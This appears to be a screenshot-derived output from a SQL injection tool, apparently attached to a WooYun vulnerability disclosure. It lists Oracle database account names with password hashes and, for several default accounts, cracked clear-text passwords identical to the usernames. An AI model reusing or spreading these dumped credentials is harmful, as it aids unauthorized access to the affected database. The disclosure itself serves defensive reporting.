 database management system users password hashes:
[*] ANONYMOUS [1]:
password hash: anonymous
[*] APEX_030200 [1]:
password hash: 6B653304BCFBC89D
[*] APEX_PUBLIC_USER [1]:
password hash: E943E8C4CB4A6A9B
[*] APPQOSSYS [1]:
password hash: 519D632B7EE7F63A
clear-text password: APPQOSSYS
[*] CTXSYS [1]:
password hash: 7BD09F841DECD6DB
[*] DBSNMP [1]:
password hash: 2622A748E2972313
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
clear-text password: DIP
[*] EXFSYS [1]:
password hash: 33C758A8E388DEE5
[*] FLOWS_FILES [1]:
password hash: 738F2D4D10BF7DE2
[*] JACT [1]:
password hash: 062049E3E1E43B64
[*] JACT2 [1]:
password hash: 2F70E04040960407
[*] JCMS [1]:
password hash: 9B75E59AB320B4E4
[*] JGET [1]:
password hash: 98BEBE060DE0A5F3
[*] JIEP [1]:
password hash: 98852C5915ACDFE9
[*] JIS [1]:
password hash: 23A3B04FF0993FA5
[*] JSEARCH [1]:
password hash: 856468422E0D6524
[*] MDDATA [1]:
password hash: DF02A496267DEE66
clear-text password: MDDATA
[*] MDSYS [1]:
password hash: 72979A94BAD2AF80
clear-text password: MDSYS
[*] MGMT_VIEW [1]:
password hash: 3368C5E6D143E571
[*] OLAPSYS [1]:
password hash: 4AC23CC3B15E2208
www.wooyun.org